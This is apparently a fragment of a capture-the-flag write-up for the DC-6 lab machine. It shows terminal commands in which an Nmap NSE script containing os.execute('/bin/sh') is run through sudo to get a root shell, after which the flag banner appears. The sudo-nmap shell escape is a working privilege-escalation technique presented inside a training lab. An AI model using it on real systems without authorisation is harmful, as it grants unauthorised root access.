 jens@dc-6:~$ pwd
/home/jens
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > nse_root.nse
jens@dc-6:~$ ls
backups.sh  nse_root.nse
jens@dc-6:~$ sudo nmap --script=/home/jens/nse_root.nse

Starting Nmap 7.40 ( https://nmap.org ) at 2021-09-19 23:38 AEST
# backups.sh  nse_root.nse
# # bin   dev  home        initrd.img.old  lib64           media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
# # theflag.txt
#

Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)

Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.
@51CTO博客